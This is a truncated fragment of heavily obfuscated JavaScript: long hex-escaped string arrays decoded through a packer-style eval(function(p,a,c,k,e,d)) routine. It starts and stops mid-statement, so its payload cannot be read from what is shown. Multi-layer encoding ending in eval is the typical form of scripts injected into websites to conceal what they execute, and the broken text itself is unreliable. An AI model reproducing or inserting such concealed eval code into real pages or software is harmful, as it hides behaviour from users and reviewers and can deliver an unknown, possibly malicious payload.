x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x34\x5C\x76\x5C\x5A\x5C\x5A\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x67\x5C\x67\x5C\x76\x5C\x31\x6B\x5C\x47\x5C\x62\x5C\x31\x6E\x5C\x76\x5C\x70\x5C\x4F\x5C\x31\x6E\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x6E\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x7A\x5C\x71\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x7A\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x7A\x5C\x71\x5C\x63\x5C\x31\x42\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x42\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x63\x5C\x63\x5C\x6C\x5C\x31\x67\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x31\x30\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x7A\x5C\x71\x5C\x31\x35\x5C\x48\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x4B\x5C\x62\x5C\x70\x5C\x31\x35\x5C\x67\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x31\x63\x5C\x45\x5C\x31\x35\x5C\x46\x5C\x6C\x5C\x6D\x5C\x67\x5C\x57\x5C\x6C\x5C\x68\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x41\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x6C\x5C\x4C\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x7A\x5C\x67\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x68\x5C\x70\x5C\x6C\x5C\x42\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x4C\x5C\x74\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x67\x5C\x6D\x5C\x65\x5C\x62\x5C\x31\x6B\x5C\x71\x5C\x4C\x5C\x74\x5C\x56\x5C\x79\x5C\x42\x5C\x4B\x5C\x4C\x5C\x4B\x5C\x56\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x71\x5C\x68\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x4C\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x42\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x44\x5C\x31\x6D\x5C\x67\x5C\x63\x5C\x63\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x31\x5C\x67\x5C\x45\x5C\x62\x5C\x79\x5C\x4E\x5C\x79\x5C\x31\x6F\x5C\x79\x5C\x31\x62\x5C\x79\x5C\x56\x5C\x79\x5C\x31\x61\x5C\x79\x5C\x31\x6C\x5C\x79\x5C\x31\x46\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x62\x5C\x49\x5C\x79\x5C\x62\x5C\x62\x5C\x79\x5C\x62\x5C\x4E\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x78\x5C\x67\x5C\x45\x5C\x63\x5C\x62\x5C\x31\x35\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x52\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6A\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x69\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6B\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x78\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x31\x32\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6D\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x66\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x43\x5C\x63\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x44\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x4E\x5C\x46\x5C\x65\x5C\x62\x5C\x4A\x5C\x71\x5C\x49\x5C\x79\x5C\x4E\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x77\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x62\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x4A\x5C\x67\x5C\x49\x5C\x6C\x5C\x4A\x5C\x41\x5C\x31\x31\x5C\x65\x5C\x6A\x5C\x6C\x5C\x4A\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x62\x5C\x59\x5C\x71\x5C\x77\x5C\x70\x5C\x67\x5C\x67\x5C\x31\x31\x5C\x45\x5C\x4A\x5C\x46\x5C\x70\x5C\x4F\x5C\x77\x5C\x67\x5C\x31\x78\x5C\x45\x5C\x4A\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x75\x5C\x6E\x5C\x31\x77\x5C\x67\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x33\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x39\x5C\x47\x5C\x76\x5C\x79\x5C\x76\x5C\x62\x5C\x31\x36\x5C\x4B\x5C\x42\x5C\x47\x5C\x76\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x6F\x5C\x67\x5C\x31\x44\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x77\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x51\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x62\x5C\x67\x5C\x76\x5C\x41\x5C\x62\x5C\x56\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x63\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x62\x5C\x55\x5C\x63\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x6E\x5C\x62\x5C\x31\x65\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x62\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6E\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x31\x6B\x5C\x63\x5C\x48\x5C\x41\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x61\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x62\x5C\x68\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x62\x5C\x31\x37\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x6F\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x62\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x56\x5C\x48\x5C\x76\x5C\x6C\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x78\x5C\x71\x5C\x62\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x31\x35\x5C\x74\x5C\x74\x5C\x50\x5C\x50\x5C\x62\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x45\x5C\x67\x5C\x31\x37\x5C\x71\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x42\x5C\x71\x5C\x63\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x64\x5C\x67\x5C\x67\x5C\x4E\x5C\x49\x5C\x70\x5C\x4F\x5C\x62\x5C\x42\x5C\x65\x5C\x4E\x5C\x62\x5C\x65\x5C\x6F\x5C\x67\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x50\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x4E\x5C\x4E\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x6F\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x62\x5C\x6E\x5C\x4E\x5C\x56\x5C\x6E\x5C\x4E\x5C\x31\x61\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x4E\x5C\x31\x6C\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x67\x5C\x63\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x68\x5C\x6F\x5C\x61\x5C\x64\x5C\x69\x5C\x66\x5C\x6F\x5C\x51\x5C\x61\x5C\x72\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x6A\x5C\x64\x5C\x69\x5C\x73\x5C\x66\x5C\x7A\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x6D\x5C\x6B\x5C\x69\x5C\x61\x5C\x75\x5C\x64\x5C\x64\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x61\x5C\x7A\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x72\x5C\x54\x5C\x61\x5C\x75\x5C\x6B\x5C\x6F\x5C\x61\x5C\x43\x5C\x4E\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x44\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x43\x5C\x6F\x5C\x6A\x5C\x61\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x5C\x61\x5C\x6D\x5C\x72\x5C\x44\x5C\x64\x5C\x61\x5C\x42\x5C\x6A\x5C\x68\x5C\x6D\x5C\x6D\x5C\x61\x5C\x4C\x5C\x6F\x5C\x64\x5C\x68\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x6F\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x66\x5C\x59\x5C\x66\x5C\x66\x5C\x6F\x5C\x72\x5C\x4C\x5C\x43\x5C\x66\x5C\x64\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x73\x5C\x6B\x5C\x6F\x5C\x51\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x64\x5C\x6A\x5C\x6D\x5C\x64\x5C\x61\x5C\x72\x5C\x69\x5C\x44\x5C\x64\x5C\x57\x5C\x31\x38\x5C\x75\x5C\x61\x5C\x72\x5C\x66\x5C\x64\x5C\x77\x5C\x61\x5C\x6D\x5C\x6F\x5C\x42\x5C\x61\x5C\x6F\x5C\x64\x5C\x6A\x5C\x61\x5C\x66\x5C\x64\x5C\x57\x5C\x66\x5C\x61\x5C\x78\x5C\x42\x5C\x77\x5C\x61\x5C\x75\x5C\x43\x5C\x69\x5C\x42\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x72\x5C\x69\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x4E\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x66\x5C\x64\x5C\x6F\x5C\x77\x5C\x61\x5C\x6D\x5C\x43\x5C\x77\x5C\x77\x5C\x68\x5C\x6F\x5C\x51\x5C\x61\x5C\x66\x5C\x77\x5C\x4C\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x66\x5C\x6F\x5C\x66\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x55\x5C\x68\x5C\x66\x5C\x7A\x5C\x61\x5C\x69\x5C\x43\x5C\x77\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x62\x5C\x61\x5C\x7A\x5C\x31\x62\x5C\x61\x5C\x6D\x5C\x78\x5C\x68\x5C\x69\x5C\x61\x5C\x44\x5C\x6B\x5C\x42\x5C\x43\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x4A\x5C\x72\x5C\x69\x5C\x44\x5C\x6B\x5C\x4A\x5C\x61\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x61\x5C\x4A\x5C\x4A\x5C\x4A\x5C\x61\x5C\x4C\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x66\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x42\x5C\x6B\x5C\x77\x5C\x61\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x6F\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x61\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x64\x5C\x4C\x5C\x61\x5C\x55\x5C\x68\x5C\x6F\x5C\x61\x5C\x59\x5C\x78\x5C\x6F\x5C\x61\x5C\x55\x5C\x68\x5C\x51\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x69\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x6A\x5C\x61\x5C\x59\x5C\x43\x5C\x73\x5C\x61\x5C\x31\x6E\x5C\x64\x5C\x78\x5C\x61\x5C\x31\x38\x5C\x42\x5C\x66\x5C\x61\x5C\x31\x65\x5C\x6B\x5C\x54\x5C\x61\x5C\x31\x39\x5C\x64\x5C\x42\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x72\x5C\x69\x5C\x73\x5C\x61\x5C\x6F\x5C\x64\x5C\x6D\x5C\x43\x5C\x6A\x5C\x66\x5C\x6D\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x31\x6B\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x31\x31\x5C\x77\x5C\x73\x5C\x61\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x78\x5C\x68\x5C\x6F\x5C\x6D\x5C\x64\x5C\x31\x31\x5C\x69\x5C\x66\x5C\x61\x5C\x78\x5C\x43\x5C\x4C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x7A\x5C\x64\x5C\x44\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x5C\x61\x5C\x6D\x5C\x62\x5C\x31\x61\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x56\x5C\x49\x5C\x49\x5C\x61\x5C\x69\x5C\x64\x5C\x4A\x5C\x61\x5C\x59\x5C\x6F\x5C\x6F\x5C\x68\x5C\x51\x5C\x61\x5C\x75\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x61\x5C\x68\x5C\x6A\x5C\x66\x5C\x64\x5C\x6F\x5C\x69\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x72\x5C\x64\x5C\x6D\x5C\x61\x5C\x66\x5C\x51\x5C\x78\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x68\x5C\x6F\x5C\x42\x5C\x7A\x5C\x61\x5C\x72\x5C\x77\x5C\x68\x5C\x73\x5C\x64\x5C\x61\x5C\x4A\x5C\x72\x5C\x44\x5C\x66\x5C\x7A\x5C\x61\x5C\x62\x5C\x56\x5C\x49\x5C\x61\x5C\x7A\x5C\x64\x5C\x72\x5C\x73\x5C\x7A\x5C\x66\x5C\x61\x5C\x62\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x7A\x5C\x66\x5C\x77\x5C\x6A\x5C\x61\x5C\x77\x5C\x64\x5C\x66\x5C\x68\x5C\x61\x5C\x6A\x5C\x68\x5C\x4C\x5C\x64\x5C\x6A\x5C\x61\x5C\x4A\x5C\x6F\x5C\x72\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x64\x5C\x42\x5C\x64\x5C\x69\x5C\x66\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x4E\x5C\x61\x5C\x6B\x5C\x69\x5C\x6A\x5C\x6B\x5C\x68\x5C\x44\x5C\x61\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x36\x5C\x6A\x5C\x64\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x31\x30\x5C\x51\x5C\x31\x31\x5C\x44\x5C\x61\x5C\x77\x5C\x51\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x69\x5C\x43\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x6B\x5C\x42\x5C\x68\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x44\x5C\x6B\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4A\x5C\x61\x5C\x55\x5C\x72\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6A\x5C\x61\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x73\x5C\x73\x5C\x64\x5C\x6F\x5C\x61\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x72\x5C\x69\x5C\x69\x5C\x64\x5C\x6F\x5C\x31\x68\x5C\x31\x37\x5C\x55\x5C\x31\x64\x22\x2C\x22\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x6B\x5C\x77\x5C\x31\x33\x5C\x7A\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x6B\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x22\x2C\x22\x5C\x31\x69\x5C\x4A\x5C\x74\x22\x2C\x22\x5C\x31\x69\x5C\x4C\x22\x2C\x22\x5C\x73\x22\x5D\x3B\x31\x50\x28\x31\x72\x28\x31\x70\x2C\x31\x74\x2C\x4D\x2C\x31\x66\x2C\x58\x2C\x31\x47\x29\x7B\x58\x3D\x31\x72\x28\x4D\x29\x7B\x31\x73\x28\x4D\x3C\x31\x74\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x51\x28\x4D\x2F\x31\x74\x29\x29\x29\x2B\x28\x28\x4D\x3D\x4D\x25\x31\x74\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4D\x2B\x31\x4C\x29\x3A\x4D\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x4A\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x47\x5B\x58\x28\x4D\x29\x5D\x3D\x31\x66\x5B\x4D\x5D\x7C\x7C\x58\x28\x4D\x29\x7D\x3B\x31\x66\x3D\x5B\x31\x72\x28\x58\x29\x7B\x31\x73\x20\x31\x47\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x72\x28\x29\x7B\x31\x73\x20\x53\x5B\x37\x5D\x7D\x3B\x4D\x3D\x31\x7D\x3B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x66\x5B\x4D\x5D\x29\x7B\x31\x70\x3D\x31\x70\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x58\x28\x4D\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x66\x5B\x4D\x5D\x29\x7D\x7D\x3B\x31\x73\x20\x31\x70\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x33\x42\x7C\x78\x37\x33\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x36\x36\x7C\x78\x32\x37\x7C\x78\x36\x44\x7C\x78\x37\x30\x7C\x78\x32\x43\x7C\x78\x36\x38\x7C\x78\x33\x43\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x30\x7C\x78\x37\x37\x7C\x78\x32\x44\x7C\x78\x36\x32\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x33\x7C\x78\x33\x32\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x35\x30\x38\x35\x7C\x78\x37\x36\x7C\x78\x34\x44\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x35\x7C\x78\x34\x31\x7C\x78\x32\x36\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x78\x34\x33\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x34\x46\x7C\x78\x34\x34\x7C\x78\x33\x36\x7C\x78\x33\x34\x7C\x78\x34\x36\x7C\x78\x34\x43\x7C\x78\x34\x45\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x34\x7C\x78\x37\x41\x7C\x78\x34\x38\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x32\x31\x7C\x78\x35\x33\x7C\x78\x33\x33\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x31\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x32\x7C\x78\x34\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x78\x35\x36\x7C\x78\x33\x39\x7C\x78\x35\x30\x7C\x78\x33\x41\x7C\x78\x35\x39\x7C\x78\x35\x31\x7C\x78\x35\x37\x7C\x78\x35\x38\x7C\x78\x33\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x41\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9980x1,_0x9980x2,_0x9980x3,_0x9980x4,_0x9980x5,_0x9980x6){_0x9980x5= function(_0x9980x3){return (_0x9980x3< _0x9980x2?_0xa21e[4]:_0x9980x5(parseInt(_0x9980x3/ _0x9980x2)))+ ((_0x9980x3= _0x9980x3% _0x9980x2)> 35?String[_0xa21e[5]](_0x9980x3+ 29):_0x9980x3.toString(36))};if(!_0xa21e[4][_0xa21e[6]](/^/,String)){while(_0x9980x3--){_0x9980x6[_0x9980x5(_0x9980x3)]= _0x9980x4[_0x9980x3]|| _0x9980x5(_0x9980x3)};_0x9980x4= [function(_0x9980x5){return _0x9980x6[_0x9980x5]}];_0x9980x5= function(){return _0xa21e[7]};_0x9980x3= 